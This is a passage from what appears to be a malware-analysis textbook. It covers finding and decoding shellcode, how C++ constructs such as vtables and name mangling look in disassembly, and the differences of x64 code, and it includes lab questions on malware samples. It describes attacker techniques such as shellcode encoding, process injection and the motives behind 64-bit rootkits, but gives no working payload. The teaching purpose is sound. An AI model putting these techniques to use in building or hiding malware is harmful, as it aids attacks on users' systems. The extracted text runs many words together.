This opcode byte range also consists of only printable ASCII characters. Thisis often useful because the NOP sled executes before the decoder runs, so itmust pass the same filtering requirements as the rest of the shellcode.Finding ShellcodeShellcode can be found in a variety of sources, including network traffic, webpages, media files, and malware. Because it is not always possible to create anenvironment with the correct version of the vulnerable program that theexploit targets, the malware analyst must try to reverse-engineer shellcodeusing only static analysis.Malicious web pages typically use JavaScript to profile a user’s systemand check for vulnerable versions of the browser and installed plug-ins.The JavaScript unescape is typically used to convert the encoded shellcodetext into a binary package suitable for execution. Shellcode is often storedas an encoded text string included with the script that triggers the exploit.The encoding understood by unescape treats the text %uXXYY as an encodedbig-endian Unicode character, where XX and YY are hex values. On little-endianmachines (such as x86), the byte sequence YY XX will be the result after decoding.For example, consider this text string:%u1122%u3344%u5566%u7788%u99aa%ubbcc%uddeeIt will be decoded to the following binary byte sequence:22 11 44 33 66 55 88 77 aa 99 cc bb ee ddA % symbol that is not immediately followed by the letter u is treated as asingle encoded hex byte. For example, the text string %41%42%43%44 will bedecoded to the binary byte sequence 41 42 43 44.NOTEBoth single- and double-byte encoded characters can be used within the same text string.This is a popular technique wherever JavaScript is used, including in PDF documents.Shellcode used within a malicious executable is usually easy to identifybecause the entire program will be written using shellcode techniques asobfuscation, or a shellcode payload will be stored within the malware and willbe injected into another process.The shellcode payload is usually found by looking for the typical processinjectionAPI calls discussed in Chapter 12: VirtualAllocEx, WriteProcessMemory,and CreateRemoteThread. The buffer written into the other process probablycontains shellcode if the malware launches a remote thread without applyingrelocation fix-ups or resolving external dependencies. This may be convenientfor the malware writer, since shellcode can bootstrap itself and executewithout help from the originating malware.Sometimes shellcode is stored unencoded within a media file. Disassemblerssuch as IDA Pro can load arbitrary binary files, including those suspectedof containing shellcode. However, even if IDA Pro loads the file, it may notanalyze the shellcode, because it does not know which bytes are valid code.Shellcode <strong>Analysis</strong> 423
Finding shellcode usually means searching for the initial decoder that islikely present at the start of the shellcode. Useful opcodes to search for arelisted in Table 19-2.Table 19-2: Some Opcode Bytes to Search ForInstruction typeCallUnconditional jumpsLoopsShort conditional jumpsCommon opcodes0xe80xeb, 0xe90xe0, 0xe1, 0xe20x70 through 0x7fConclusionAttempt to disassemble each instance of the opcodes listed in Table 19-2in the loaded file. Any valid code should be immediately obvious. Justremember that the payload is likely encoded, so only the decoder will bevisible at first.If none of those searches work, there may still be embedded shellcode,because some file formats allow for encoded embedded data. For example,exploits targeting the CVE-2010-0188 critical vulnerability in Adobe Readeruse malformed TIFF images, embedded within PDFs, stored as a Base64-encoded string, which may be zlib-compressed. When working with particularfile formats, you will need to be familiar with that format and the kind ofdata it can contain in order to search for malicious content.Shellcode authors must employ techniques to work around inherent limitationsof the odd runtime environment in which shellcode executes. Thisincludes identifying where in memory the shellcode is executing and manuallyresolving all of the shellcode’s external dependencies so that it caninteract with the system. To save on space, these dependencies are usuallyobfuscated by using hash values instead of ASCII function names. It is alsocommon for nearly the entire shellcode to be encoded so that it bypasses anydata filtering by the targeted process. All of these techniques can easily frustratebeginning analysts, but the material in this chapter should help you recognizethese common activities, so you can instead focus on understandingthe main functionality of the shellcode.424 Chapter 19
LABSIn these labs, we’ll use what we’ve covered in Chapter 19 to analyze samplesinspired by real shellcode. Because a debugger cannot easily load and runshellcode directly, we’ll use a utility called shellcode_launcher.exe to dynamicallyanalyze shellcode binaries. You’ll find instructions on how to use this utilityin Chapter 19 and in the detailed analyses in Appendix C.Lab 19-1Lab 19-2Lab 19-3Analyze the file Lab19-01.bin using shellcode_launcher.exe.Questions1. How is the shellcode encoded?2. Which functions does the shellcode manually import?3. What network host does the shellcode communicate with?4. What filesystem residue does the shellcode leave?5. What does the shellcode do?The file Lab19-02.exe contains a piece of shellcode that will be injected intoanother process and run. Analyze this file.Questions1. What process is injected with the shellcode?2. Where is the shellcode located?3. How is the shellcode encoded?4. Which functions does the shellcode manually import?5. What network hosts does the shellcode communicate with?6. What does the shellcode do?Analyze the file Lab19-03.pdf. If you get stuck and can’t find the shellcode,just skip that part of the lab and analyze file Lab19-03_sc.bin usingshellcode_launcher.exe.Shellcode <strong>Analysis</strong> 425
Questions1. What exploit is used in this PDF?2. How is the shellcode encoded?3. Which functions does the shellcode manually import?4. What filesystem residue does the shellcode leave?5. What does the shellcode do?426 Chapter 19
C++ ANALYSIS<strong>Malware</strong> analysis is conducted without access to sourcecode, but the specific source language has a significantimpact on the assembly. For example, C++ has severalfeatures and constructs that do not exist in C, andthese can complicate analysis of the resulting assembly.Malicious programs written in C++ create challenges for the malwareanalyst that make it harder to determine the purpose of assembly code.Understanding basic C++ features and how they appear in assembly languageis critical to analyzing malware written in C++.Object-Oriented ProgrammingUnlike C, C++ is an object-oriented programming language, following a programmingmodel that uses objects that contain data as well as functions tomanipulate the data. The functions in object-oriented programming are likefunctions in C programs, except that they are associated with a particularobject or class of objects. Functions within a C++ class are often called methods
to draw a distinction. Although many features of object-oriented programmingare irrelevant to malware analysis because they do not impact theassembly, a few can complicate analysis.NOTETo learn more about C++, consider reading Thinking in C++ by Bruce Eckel, availableas a free download from http://www.mindviewinc.com/.In object-orientation, code is arranged in user-defined data types calledclasses. Classes are like structs, except that they store function information inaddition to data. Classes are like a blueprint for creating an object—one thatspecifies the functions and data layout for an object in memory.When executing object-oriented C++ code, you use the class to create anobject of the class. This object is referred to as an instance of the class. Youcan have multiple instances of the same class. Each instance of a class has itsown data, but all objects of the same type share the same functions. To accessdata or call a function, you must reference an object of that type.Listing 20-1 shows a simple C++ program with a class and a single object.class SimpleClass {public:int x;void HelloWorld() {printf("Hello World\n");}};int _tmain(int argc, _TCHAR* argv[]){SimpleClass myObject;myObject.HelloWorld();}Listing 20-1: A simple C++ classIn this example, the class is called SimpleClass. It has one data element,x, and a single function, HelloWorld. We create an instance of SimpleClassnamed myObject and call the HelloWorld function for that object. (The publickeyword is a compiler-enforced abstraction mechanism with no impact onthe assembly code.)The this PointerAs we have established, data and functions are associated with objects. Inorder to access a piece of data, you use the form ObjectName.variableName.Functions are called similarly with ObjectName.functionName. For example, inListing 20-1, if we wanted to access the x variable, we would use myObject.x.428 Chapter 20
In addition to accessing variables using the object name and the variablename, you can also access variables for the current object using only the variablename. Listing 20-2 shows an example.class SimpleClass {public:int x;void HelloWorld() {if (x == 10) printf("X is 10.\n");}...};int _tmain(int argc, _TCHAR* argv[]){SimpleClass myObject;myObject.x = 9;myObject.HelloWorld();SimpleClass myOtherObject;myOtherOject.x = 10;myOtherObject.HelloWorld();}Listing 20-2: A C++ example with the this pointerIn the HelloWorld function, the variable x is accessed as just x at , andnot ObjectName.x. That same variable, which refers to the same address inmemory, is accessed in the main method at using myObject.x.Within the HelloWorld method, the variable can be accessed just as xbecause it is assumed to refer to the object that was used to call the function,which in the first case is myObject . Depending on which object isused to call the HelloWorld function, a different memory address storing thex variable will be accessed. For example, if the function were called withmyOtherObject.HelloWorld, then an x reference at would access a differentmemory location than when that is called with myObject.HelloWorld. The thispointer is used to keep track of which memory address to access when accessingthe x variable.The this pointer is implied in every variable access within a function thatdoesn’t specify an object; it is an implied parameter to every object functioncall. Within Microsoft-generated assembly code, the this parameter is usuallypassed in the ECX register, although sometimes ESI is used instead.In Chapter 6, we covered the stdcall, cdecl, and fastcall calling conventions.The C++ calling convention for the this pointer is often called thiscall.Identifying the thiscall convention can be one easy way to identify objectorientedcode when looking at disassembly.C++ <strong>Analysis</strong> 429
The assembly in Listing 20-3, generated from Listing 20-2, demonstratesthe usage of the this pointer.;Main Function00401100 push ebp00401101 mov ebp, esp00401103 sub esp, 1F0h00401109 mov [ebp+var_10], offset off_40476800401110 mov [ebp+var_C], 900401117 lea ecx, [ebp+var_10]0040111A call sub_4115D00040111F mov [ebp+var_34], offset off_40476800401126 mov [ebp+var_30], 0Ah0040112D lea ecx, [ebp+var_34]00401130 call sub_4115D0;HelloWorld Function004115D0 push ebp004115D1 mov ebp, esp004115D3 sub esp, 9Ch004115D9 push ebx004115DA push esi004115DB push edi004115DC mov [ebp+var_4], ecx004115DF mov eax, [ebp+var_4]004115E2 cmp dword ptr [eax+4], 0Ah004115E6 jnz short loc_4115F6004115E8 push offset aXIs10_ ; "X is 10.\n"004115ED call ds:__imp__printfListing 20-3: The this pointer shown in disassemblyThe main method first allocates space on the stack. The beginning ofthe object is stored at var_10 on the stack at . The first data value stored inthat object is the variable x, which is set at an offset of 4 from the beginningof the object. The value x is accessed at and is labeled var_C by IDA Pro.IDA Pro can’t determine whether the values are both part of the same object,and it labels x as a separate value. The pointer to the object is then placedinto ECX for the function call . Within the HelloWorld function, the value ofECX is retrieved and used as the this pointer . Then at an offset of 4, thecode accesses the value for x . When the main function calls HelloWorld forthe second time, it loads a different pointer into ECX.Overloading and ManglingC++ supports a coding construct known as method overloading, which is theability to have multiple functions with the same name, but that accept differentparameters. When the function is called, the compiler determines whichversion of the function to use based on the number and types of parametersused in the call, as shown in Listing 20-4.430 Chapter 20
LoadFile (String filename) {...}LoadFile (String filename, int Options) {...}Main () {LoadFile ("c:\myfile.txt"); //Calls the first LoadFile functionLoadFile ("c:\myfile.txt", GENERIC_READ); //Calls the second LoadFile}Listing 20-4: Function overloading exampleAs you can see in the listing, there are two LoadFile functions: one thattakes only a string and another that takes a string and an integer. When theLoadFile function is called within the main method, the compiler selects thefunction to call based on the number of parameters supplied.C++ uses a technique called name mangling to support method overloading.In the PE file format, each function is labeled with only its name, andthe function parameters are not specified in the compiled binary format.To support overloading, the names in the file format are modified sothat the name information includes the parameter information. For example,if a function called TestFunction is part of the SimpleClass class and acceptstwo integers as parameters, the mangled name of that function would be?TestFunction@SimpleClass@@QAEXHH@Z.The algorithm for mangling the names is compiler-specific, but IDA Procan demangle the names for most compilers. For example, Figure 20-1 showsthe function TestFunction. IDA Pro demangles the function and shows theoriginal name and parameters.Figure 20-1: IDA Pro listing of a demangled function nameThe internal function names are visible only if there are symbols in thecode you are analyzing. <strong>Malware</strong> usually has the internal symbols removed;however, some imported or exported C++ functions with mangled namesmay be visible in IDA Pro.C++ <strong>Analysis</strong> 431
Inheritance and Function OverridingInheritance is an object-oriented programming concept in which parent-childrelationships are established between classes. Child classes inherit functionsand data from parent classes. A child class automatically has all the functionsand data of the parent class, and usually defines additional functions anddata. For example, Listing 20-5 shows a class called Socket.class Socket {...public:void setDestinationAddr (INetAddr * addr) {...}...};class UDPSocket : publicSocket {public:void sendData (char * buf, INetAddr * addr) { setDestinationAddr(addr)...}...};Listing 20-5: Inheritance exampleThe Socket class has a function to set the destination address, but it hasno function to sendData because it’s not a specific type of socket. A child classcalled UDPSocket can send data and implements the sendData function at ,and it can also call the setDestinationAddr function defined in the Socket class.In Listing 20-5, the sendData function at can call the setDestinationAddrfunction at even though that function is not defined in the UDPSocket class,because the functionality of the parent class is automatically included in thechild class.Inheritance helps programmers more efficiently reuse code, but it’s afeature that does not require any runtime data structures and generally isn’tvisible in assembly code.Virtual vs. Nonvirtual FunctionsA virtual function is one that can be overridden by a subclass and whose executionis determined at runtime. If a function is defined within a parent classand a function with the same name is defined in a child class, the child class’sfunction overrides the parent’s function.Several popular programming models use this functionality in order togreatly simplify complex programming tasks. To illustrate why this is useful,return to the socket example in Listing 20-5. There, we have code that isgoing to sendData over the network, and we want it to be able to send data viaTCP and UDP. One easy way to accomplish this is to create a parent class432 Chapter 20
called Socket with a virtual function called sendData. Then we have two childrenclasses called UDPSocket and TCPSocket, which override the sendData functionto send the data over the appropriate protocol.In the code that uses the socket, we create an object of type Socket,and create whichever socket we are using in this instance. Each time we callthe sendData function, the sendData function will be called from the propersubclass of Socket, whether UDPSocket or TCPSocket, based on which type ofSocket object was originally created.The biggest advantage here is that if a new protocol—QDP, for example—is invented, you simply create a new QDPSocket class, and then change theline of code where the object is created. Then all calls to sendData will callthe new QDPSocket version of sendData without the need to change all thecalls individually.In the case of nonvirtual functions, the function to be executed is determinedat compile time. If the object is an instance of the parent class, theparent class’s function will be called, even if the object at runtime belongsto the child class. When a virtual function is called on an object of the childclass, the child class’s version of the function may be called, if the object istyped as an instance of the parent class.Table 20-1 shows a code snippet that will execute differently if the functionis virtual or nonvirtual.Table 20-1: Source Code Example for Virtual FunctionsNon-virtual functionclass A {public:void foo() {printf("Class A\n");}};class B : public A {public:void foo() {printf("Class B\n");}};void g(A& arg) {arg.foo();}int _tmain(int argc, _TCHAR* argv[]){B b;A a;g(b);return 0;}Virtual functionclass A {public:virtual void foo() {printf("Class A\n");}};class B : public A {public:virtual void foo() {printf("Class B\n");}};void g(A& arg) {arg.foo();}int _tmain(int argc, _TCHAR* argv[]){B b;A a;g(b);return 0;}C++ <strong>Analysis</strong> 433
The code contains two classes: class A and class B. The class B classoverrides the foo method from class A. The code also contains a functionto call the foo method from outside either class. If the function is notdeclared as virtual, it will print “Class A.” If it is declared as virtual, it willprint “Class B.” The code on either side is identical except for the virtualkeywords at and .In the case of nonvirtual functions, the determination of which functionto call is made at compile time. In the two code samples in Listing 20-6, whenthis code is compiled, the object at is of class A. While the object at could be a subclass of class A, at compile time, we know that it is an object ofclass A, and the foo function for class A is called. This is why the code on theleft will print “Class A.”In the case of virtual functions, the determination of which function tocall is made at runtime. If a class A object is called at runtime, then the classA version of the function is called. If the object is of class B, then the class Bfunction is called. This is why the code on the right will print “Class B.”This functionality is often referred to as polymorphism. The biggest advantageto polymorphism is that it allows objects that perform different functionalityto share a common interface.Use of VtablesThe C++ compiler will add special data structures when it compiles code tosupport virtual functions. These data structures are called virtual functiontables, or vtables. These tables are simply arrays of function pointers. Eachclass using virtual functions has its own vtable, and each virtual function ina class has an entry in the vtable.Table 20-2 shows a disassembly of g function from the two code snippetsin Table 20-1. On the left is the nonvirtual function call to foo, and on theright is the virtual call.Table 20-2: Assembly Code of the Example from Table 20-1Non-virtual function call00401000 push ebp00401001 mov ebp, esp00401003 mov ecx, [ebp+arg_0]00401006 call sub_4010300040100B pop ebp0040100C retnVirtual function call00401000 push ebp00401001 mov ebp, esp00401003 mov eax, [ebp+arg_0]00401006 mov edx, [eax]00401008 mov ecx, [ebp+arg_0]0040100B mov eax, [edx]0040100D call eax0040100F pop ebp00401010 retnThe source code change is small, but the assembly looks completely different.The function call on the left looks the same as the C functions that wehave seen before. The virtual function call on the right looks different. Thebiggest difference is that we can’t see the destination for the call instruction,which can pose a big problem when analyzing disassembled C++, because weneed to track down the target of the call instruction.434 Chapter 20
The argument for the g function is a reference, which can be used as apointer, to an object of class A (or any subclass of class A). The assemblycode accesses the pointer to the beginning of the object . The code thenaccesses the first 4 bytes of the object .Figure 20-2 shows how the virtual function is used in Table 20-2 to determinewhich code to call. The first 4 bytes of the object are a pointer to thevtable. The first 4-byte entry of the vtable is a pointer to the code for the firstvirtual function.Objectvtableobject data1object data2...VtableFunction 1Function 2...Codepush ebpmov ebp, esp...Figure 20-2: C++ object with a virtual function table (vtable)To figure out which function is being called, you find where the vtable isbeing accessed, and you see which offset is being called. In Table 20-2, we seethe first vtable entry being accessed. To find the code that is called, we mustfind the vtable in memory and then go to the first function in the list.Nonvirtual functions do not appear in a vtable because there is no needfor them. The target for nonvirtual function calls is fixed at compile time.Recognizing a VtableIn order to identify the call destination, we need to determine the type ofobject and locate the vtable. If you can spot the new operator for the constructor(a concept described in the next section), you can typically discover theaddress of the vtable being accessed nearby.The vtable looks like an array of function pointers. For example, Listing20-6 shows the vtable for a class with three virtual functions. When yousee a vtable, only the first value in the table should have a cross-reference.The other elements of the table are accessed by their offset from the beginningof the table, and there are no accesses directly to items within the table.NOTEIn this example, the line labeled off_4020F0 is the beginning of the vtable, but don’tconfuse this with switch offset tables, covered in Chapter 6. A switch offset tablewould have offsets to locations that are not subroutines, labeled loc_###### insteadof sub_######.004020F0 off_4020F0004020F4004020F8dd offset sub_4010A0dd offset sub_4010C0dd offset sub_4010E0Listing 20-6: A vtable in IDA ProC++ <strong>Analysis</strong> 435
You can recognize virtual functions by their cross-references. Virtualfunctions are not directly called by other parts of the code, and when youcheck cross-references for a virtual function, you should not see any calls tothat function. For example, Figure 20-3 shows the cross-references for a virtualfunction. Both cross-references are offsets to the function, and neither isa call instruction. Virtual functions almost always appear this way, whereasnonvirtual functions are typically referenced via a call instruction.Figure 20-3: Cross-references for a virtual functionOnce you have found a vtable and virtual functions, you can use thatinformation to analyze them. When you identify a vtable, you instantly knowthat all functions within that table belong to the same class, and that functionswithin the same class are somehow related. You can also use vtables todetermine if class relationships exist.Listing 20-7, an expansion of Listing 20-6, includes vtables for two classes.004020DC off_4020DC004020E0004020E4004020E8004020EC004020F0 off_4020F0004020F4004020F8dd offset sub_401100dd offset sub_4010C0dd offset sub_4010E0dd offset sub_401120dd offset unk_402198dd offset sub_4010A0dd offset sub_4010C0dd offset sub_4010E0Listing 20-7: Vtables for two different classesNotice that the functions at and are the same, and that there aretwo cross-references for this function, as shown in Figure 20-3. The two crossreferencesare from the two vtables that point to this function, which suggestsan inheritance relationship.Remember that child classes automatically include all functions from aparent class, unless they override it. In Listing 20-7, sub_4010E0 at and isa function from the parent class that is also in the vtable for the child class,because it can also be called for the child class.You can’t always differentiate a child class from a parent class, but if onevtable is larger than the other, it is the subclass. In this example, the vtable atoffset 4020F0 is the parent class, and the vtable at offset 4020DC is the childclass because its vtable is larger. (Remember that child classes always have thesame functions as the parent class and may have additional functions.)436 Chapter 20
Creating and Destroying ObjectsTwo special functions for C++ classes are the constructor and destructor. Whenan object is created, the constructor is called. When an object is destroyed,the destructor is called.The constructor performs any initialization needed by the object.Objects can be created on the stack or stored on the heap. For objectscreated on the stack, there is no need to allocate specific memory for theobject; the object will simply be stored on the stack along with other localvariables.The destructor for objects is automatically called when the objects go outof scope. Sometimes this tends to complicate disassembly, because the compilermay need to add exception handling code in order to guarantee thatobject destructors are called.For objects that are not stored on the stack, the memory is allocated withthe new operator, which is a C++ keyword that creates heap space for a newobject and calls the constructor. In disassembly, the new operator is usually animported function that can be spotted easily. For example, Listing 20-8 showsthe IDA Pro disassembly using the new operator implemented as an importedfunction. Since this is the new operator and not a regular function, it has anunusual function name. IDA Pro identifies the function properly as the newoperator and labels it as such. Similarly, a delete operator is called whenheap-allocated objects are to be freed.NOTEObject creation and deletion are key elements of the execution flow for a C++ program.Reverse-engineering these routines can usually provide key insight into the object layoutand aid analysis in other member functions.00401070 push ebp00401071 mov ebp, esp00401073 sub esp, 1Ch00401076 mov [ebp+var_10], offset off_4020F00040107D mov [ebp+var_10], offset off_4020DC00401084 mov [ebp+var_4], offset off_4020F00040108B push 40040108D call ??2@YAPAXI@Z ; operator new(uint)Listing 20-8: The new operator in disassemblyIn Listing 20-8, we’re looking at an object stored on the stack. The offsetmoved into location var_10 is the vtable. The compiler here shows somestrange behavior by putting different offsets into the same location twice in arow. The instruction at is useless, because the second offset at will overwritewhat is stored at .If we were to look at the offsets for this code, we would see that they arethe vtables for the two classes. The first offset is the vtable for the parentclass, and the second offset is the vtable for the class of the object beingcreated.C++ <strong>Analysis</strong> 437
ConclusionIn order to analyze malicious programs written in C++, you need to understandC++ features and how they affect the assembly code. By understandinginheritance, vtables, the this pointer, and name mangling, you won’t beslowed down by C++ code, and you’ll be able to take advantage of any cluesprovided by the additional structure created by C++ classes.438 Chapter 20
LABSLab 20-1Lab 20-2The purpose of this first lab is to demonstrate the usage of the this pointer.Analyze the malware in Lab20-01.exe.Questions1. Does the function at 0x401040 take any parameters?2. Which URL is used in the call to URLDownloadToFile?3. What does this program do?The purpose of this second lab is to demonstrate virtual functions. Analyzethe malware in Lab20-02.exe.NOTEThis program is not dangerous to your computer, but it will try to upload possibly sensitivefiles from your machine.Lab 20-3Questions1. What can you learn from the interesting strings in this program?2. What do the imports tell you about this program?3. What is the purpose of the object created at 0x4011D9? Does it have anyvirtual functions?4. Which functions could possibly be called by the call [edx] instruction at0x401349?5. How could you easily set up the server that this malware expects in orderto fully analyze the malware without connecting it to the Internet?6. What is the purpose of this program?7. What is the purpose of implementing a virtual function call in thisprogram?This third lab is a longer and more realistic piece of malware. This lab comeswith a configuration file named config.dat that must be in the same directoryas the lab in order to execute properly. Analyze the malware in Lab20-03.exe.C++ <strong>Analysis</strong> 439
Questions1. What can you learn from the interesting strings in this program?2. What do the imports tell you about this program?3. At 0x4036F0, there is a function call that takes the string Config error,followed a few instructions later by a call to CxxThrowException. Does thefunction take any parameters other than the string? Does the functionreturn anything? What can you tell about this function from the contextin which it’s used?4. What do the six entries in the switch table at 0x4025C8 do?5. What is the purpose of this program?440 Chapter 20
64-BIT MALWAREAlmost all current malware is 32-bit, but some is writtenfor the 64-bit architecture in order to interactwith 64-bit OSs. As 64-bit OSs become more popular,so will 64-bit malware.Several 64-bit architectures have been introduced. The first to be supportedby Windows, Itanium, was designed for performance computing andwas not compatible with x86. AMD later introduced a 64-bit architecturecalled AMD64, which was compatible with x86 code. Intel adopted AMD64and called its implementation EM64T. This architecture is now known asx64, or x86-64, and it is the most popular implementation of 64-bit code onWindows. All current Windows versions are available in 64-bit versions, whichsupport both 64-bit and 32-bit applications.The x64 architecture was designed as an upgrade to x86, and the instructionsets are not drastically different. Because most instructions are unchangedfrom x86 to x64, when you open a 64-bit executable in IDA Pro, you shouldbe familiar with most of the instructions. One of the biggest complications
associated with 64-bit malware analysis is that not all tools support x64 assembly.For example, as of this writing, OllyDbg does not support 64-bit applications,although WinDbg does. IDA Pro supports x64 assembly, but it requiresthe IDA Pro Advanced version.This chapter addresses the differences between 32-bit and 64-bit systems,and provides a few hints to help analyze 64-bit code.Why 64-Bit <strong>Malware</strong>?Knowing that 32-bit malware can target both 32-bit and 64-bit machines, whywould anyone bother to write 64-bit malware?While you can run both 32-bit and 64-bit applications on the same system,you cannot run 32-bit code within 64-bit applications. When a processor isrunning 32-bit code, it is running in 32-bit mode, and you cannot run 64-bitcode. Therefore, anytime malware needs to run inside the process space of a64-bit process, it must be 64-bit.Here are a few examples of why malware might need to be compiled forthe x64 architecture:Kernel codeAll kernel code for an OS is within a single memory space, and all kernelcode running in a 64-bit OS must be 64-bit. Because rootkits often runwithin the kernel, rootkits that target 64-bit OSs must be compiled into64-bit machine code. Also, because antivirus and host-based securitycode often contain kernel elements, malware designed to interfere withthese applications must be 64-bit, or at least have 64-bit components.Microsoft has made changes to the 64-bit versions of Windows that makeit difficult to run malicious kernel code by detecting unauthorized modificationsto the kernel and restricting the Windows ability to load driversthat aren’t digitally signed. (These changes are covered in detail at theend of Chapter 10.)Plug-ins and injected codeThese must be 64-bit in order to run properly in a 64-bit process. Forexample, a malicious Internet Explorer plug-in or ActiveX controlmust be 64-bit if the computer is running the 64-bit version of InternetExplorer. Code injected using the techniques covered in Chapter 12 alsoruns within another process. If the target process is 64-bit, the injectedcode must also be 64-bit.ShellcodeShellcode is usually run as part of an exploit within the process that itis exploiting. In order to exploit a vulnerability in the 64-bit version ofInternet Explorer, for example, a malware author would need to write64-bit shellcode. As more users run a mix of 64-bit and 32-bit applications,malware writers will need to write a separate version of shellcodefor 32-bit and 64-bit victims.442 Chapter 21
Differences in x64 ArchitectureThe following are the most important differences between Windows 64-bitand 32-bit architecture:• All addresses and pointers are 64 bits.• All general-purpose registers—including RAX, RBX, RCX, and so on—have increased in size, although the 32-bit versions can still be accessed.For example, the RAX register is the 64-bit version of the EAX register.• Some of the general-purpose registers (RDI, RSI, RBP, and RSP) havebeen extended to support byte accesses, by adding an L suffix to the16-bit version. For example, BP normally accesses the lower 16 bits ofRBP; now, BPL accesses the lowest 8 bits of RBP.• The special-purpose registers are 64-bits and have been renamed. Forexample, RIP is the 64-bit instruction pointer.• There are twice as many general-purpose registers. The new registersare labeled R8 though R15. The DWORD (32-bit) versions of these registerscan be accessed as R8D, R9D, and so on. WORD (16-bit) versions areaccessed with a W suffix (R8W, R9W, and so on), and byte versionsare accessed with an L suffix (R8L, R9L, and so on).x64 also supports instruction pointer–relative data addressing. This isan important difference between x64 and x86 in relation to PIC and shellcode.Specifically, in x86 assembly, anytime you want to access data at alocation that is not an offset from a register, the instruction must store theentire address. This is called absolute addressing. But in x64 assembly, youcan access data at a location that is an offset from the current instructionpointer. The x64 literature refers to this as RIP-relative addressing. Listing 21-1shows a simple C program that accesses a memory address.int x;void foo() {int y = x;...}Listing 21-1: A simple C program with a data accessThe x86 assembly code for Listing 21-1 references global data (the variablex). In order to access this data, the instruction encodes the 4 bytes representingthe data’s address. This instruction is not position independent,because it will always access address 0x00403374, but if this file were to beloaded at a different location, the instruction would need to be modified sothat the mov instruction accessed the correct address, as shown in Listing 21-2.00401004 A1 74 33 40 00 mov eax, dword_403374Listing 21-2: x86 assembly for the C program in Listing 21-164-Bit <strong>Malware</strong> 443
You’ll notice that the bytes of the address are stored with the instruction at, , , and . Remember that the bytes are stored with the least significantbyte first. The bytes 74, 33, 40, and 00 correspond to the address 0x00403374.After recompiling for x64, Listing 21-3 shows the same mov instructionthat appears in Listing 21-2.0000000140001058 8B 05 A2 D3 00 00 mov eax, dword_14000E400Listing 21-3: x64 assembly for Listing 21-1At the assembly level, there doesn’t appear to be any change. The instructionis still mov eax, dword_address, and IDA Pro automatically calculates theinstruction’s address. However, the differences at the opcode level allow thiscode to be position-independent on x64, but not x86.In the 64-bit version of the code, the instruction bytes do not contain thefixed address of the data. The address of the data is 14000E400, but the instructionbytes are A2 , D3 , 00 , and 00 , which correspond to the value 0x0000D3A2.The 64-bit instruction stores the address of the data as an offset from thecurrent instruction pointer, rather than as an absolute address, as stored in the32-bit version. If this file were loaded at a different location, the instructionwould still point to the correct address, unlike in the 32-bit version. In thatcase, if the file is loaded at a different address, the reference must be changed.Instruction pointer–relative addressing is a powerful addition to the x64instruction set that significantly decreases the number of addresses that mustbe relocated when a DLL is loaded. Instruction pointer–relative addressingalso makes it much easier to write shellcode because it eliminates the need toobtain a pointer to EIP in order to access data. Unfortunately, this additionalso makes it more difficult to detect shellcode, because it eliminates theneed for a call/pop as discussed in “Position-Independent Code” on page 408.Many of those common shellcode techniques are unnecessary or irrelevantwhen working with malware written to run on the x64 architecture.Differences in the x64 Calling Convention and Stack UsageThe calling convention used by 64-bit Windows is closest to the 32-bit fastcallcalling convention discussed in Chapter 6. The first four parameters of thecall are passed in the RCX, RDX, R8, and R9 registers; additional ones arestored on the stack.NOTEMost of the conventions and hints described in this section apply to compiler-generatedcode that runs on the Windows OS. There is no processor-enforced requirement to followthese conventions, but Microsoft’s guidelines for compilers specify certain rules in orderto ensure consistency and stability. Beware, because hand-coded assembly and maliciouscode may disregard these rules and do the unexpected. As usual, investigate anycode that doesn’t follow the rules.In the case of 32-bit code, stack space can be allocated and unallocated inthe middle of the function using push and pop instructions. However, in 64-bitcode, functions cannot allocate any space in the middle of the function,regardless of whether they’re push or other stack-manipulation instructions.444 Chapter 21
Figure 21-1 compares the stack management of 32-bit and 64-bit code.Notice in the graph for a 32-bit function that the stack size grows as argumentsare pushed on the stack, and then falls when the stack is cleaned up.Stack space is allocated at the beginning of the function, and moves up anddown during the function call. When calling a function, the stack size grows;when the function returns, the stack size returns to normal. In contrast, thegraph for a 64-bit function shows that the stack grows at the start of the functionand remains at that level until the end of the function.32-bit Function64-bit FunctionStack SizeStack SizeTimeTimeFigure 21-1: Stack size in the same function compiled for 32-bit and 64-bit architecturesThe 32-bit compiler will sometimes generate code that doesn’t changethe stack size in the middle of the function, but 64-bit code never changes thestack size in the middle of the function. Although this stack restriction is notenforced by the processor, the Microsoft 64-bit exception-handling modeldepends on it in order to function properly. Functions that do not follow thisconvention may crash or cause other problems if an exception occurs.The lack of push and pop instructions in the middle of a function canmake it more difficult for an analyst to determine how many parameters afunction has, because there is no easy way to tell whether a memory addressis being used as a stack variable or as a parameter to a function. There’s alsono way to tell whether a register is being used as a parameter. For example, ifECX is loaded with a value immediately before a function call, you can’t tellif the register is loaded as a parameter or for some other reason.Listing 21-4 shows an example of the disassembly for a function call compiledfor a 32-bit processor.004113C0 mov004113C3 push004113C4 mov004113C7 push004113C8 mov004113CB push004113CC mov004113CF push004113D0 push004113D5 call004113DB addeax, [ebp+arg_0]eaxecx, [ebp+arg_C]ecxedx, [ebp+arg_8]edxeax, [ebp+arg_4]eaxoffset aDDDD_printfesp, 14hListing 21-4: Call to printf compiled for a 32-bit processor64-Bit <strong>Malware</strong> 445
The 32-bit assembly has five push instructions before the call to printf,and immediately after the call to printf, 0x14 is added to the stack to clean itup. This clearly indicates that there are five parameters being passed to theprintf function.Listing 21-5 shows the disassembly for the same function call compiledfor a 64-bit processor:0000000140002C96 mov0000000140002C9A mov0000000140002C9Emov0000000140002CA2 mov0000000140002CA7 mov0000000140002CAC mov0000000140002CB0 lea0000000140002CB7 callecx, [rsp+38h+arg_0]eax, [rsp+38h+arg_0][rsp+38h+var_18], eaxr9d, [rsp+38h+arg_18]r8d, [rsp+38h+arg_10]edx, [rsp+38h+arg_8]rcx, aDDDD_cs:printfListing 21-5: Call to printf compiled for a 64-bit processorIn 64-bit disassembly, the number of parameters passed to printf is lessevident. The pattern of load instructions in RCX, RDX, R8, and R9 appearsto show parameters being moved into the registers for the printf functioncall, but the mov instruction at is not as clear. IDA Pro labels this as amove into a local variable, but there is no clear way to distinguish betweena move into a local variable and a parameter for the function being called.In this case, we can just check the format string to see how many parametersare being passed, but in other cases, it will not be so easy.Leaf and Nonleaf FunctionsThe 64-bit stack usage convention breaks functions into two categories: leafand nonleaf functions. Any function that calls another function is called anonleaf function, and all other functions are leaf functions.Nonleaf functions are sometimes called frame functions because theyrequire a stack frame. All nonleaf functions are required to allocate 0x20bytes of stack space when they call a function. This allows the function beingcalled to save the register parameters (RCX, RDX, R8, and R9) in that space,if necessary.In both leaf and nonleaf functions, the stack will be modified only at thebeginning or end of the function. These portions that can modify the stackframe are discussed next.Prologue and Epilogue 64-Bit CodeWindows 64-bit assembly code has well-formed sections at the beginning andend of functions called the prologue 